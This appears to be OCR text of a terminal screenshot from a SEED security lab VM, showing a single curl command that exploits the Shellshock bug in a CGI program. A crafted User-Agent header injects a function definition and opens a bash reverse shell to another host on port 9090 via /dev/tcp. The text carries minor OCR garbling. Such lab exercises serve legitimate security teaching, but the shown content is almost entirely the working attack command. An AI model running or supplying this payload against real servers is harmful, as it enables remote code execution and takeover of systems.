 VM2
Terminator
En
1:56 PM
/bin/bash
/bin/bash 66x24
[05/16/22]seed@VM:~$ curl -v http://172.16.77.128/cgi-bin/myprog.c
gi -A "() { :; }; echo Context-Type: text/plain; echo; /bin/bash -
i > /dev/tcp/172.16.77.129/9090 0<&1 2>&1"
S